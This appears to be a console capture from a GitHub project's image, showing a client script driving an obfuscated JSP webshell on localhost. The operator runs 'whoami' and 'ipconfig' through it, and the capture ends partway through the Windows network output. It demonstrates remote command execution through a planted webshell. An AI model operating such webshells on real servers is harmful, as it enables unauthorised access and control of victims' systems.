 C:\Users\YL\Desktop\混淆加密webshell>shell_client.py http://127.0.0.1:8080/yll_shell.jsp
start...............
http://127.0.0.1:8080/yll_shell.jsp
please input cmd:whoami
desktop-l0vb7pr\yl
please input cmd:ipconfig
Windows IP 配置
以太网适配器 以太网:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 Npcap Loopback Adapter:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a152:f1a:9503:2b93%17
自动配置 IPv4 地址 . . . . . . . : 169.254.43.147
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 以太网 3: